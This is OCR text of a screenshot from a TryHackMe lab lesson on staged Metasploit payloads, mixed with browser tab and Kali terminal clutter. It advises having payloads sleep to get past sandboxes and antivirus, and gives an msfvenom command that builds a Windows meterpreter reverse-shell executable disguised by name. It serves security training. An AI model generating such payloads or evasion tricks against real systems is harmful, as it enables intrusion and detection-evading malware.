 TryHackMe |
log file pfsen
Phonebook.c
microsoft 0 d
tryhackme.com/room/throwback
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
»
You could use it in conjunction with Anti-Virus evasion
techniques to sleep for a given period of time to escape a
sandbox and malware scans that might detect your
payload. Afterwards, reach out to your Handler for the
rest of the payload.
Additionally, you can also use Staged payloads to gain
additional functionality within your shell (like
Meterpreter) and is the biggest reason that you would
want to use a Staged payload.
Note: Even with some Stageless payloads, to get certain
features (like Meterpreter) to work , you will need a Handler. If
you're going to setup a Handler anyways, you might as well
make it a Staged Payload, right?
Generating Payloads
In this portion of the course, we will be using a staged
meterpreter payload due to it's additional functionality. In
order to generate our payload, we can use msfvenom with -p to
select our payload, followed by a LHOST variable and a LPORT
variable to tell msfvenom what interface/port to listen on.
Lastly, we'll follow up with the -f flag to tell msfvenom what
format we would like the shellcode to be in. We will be using
exe for this example. Putting this all together, we can get a nice
command that looks like so.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0
LPORT=53 -f exe -o NotAShell.exe
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:31
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
(root㉿kali)-[/home/kali/throwback/mail]
#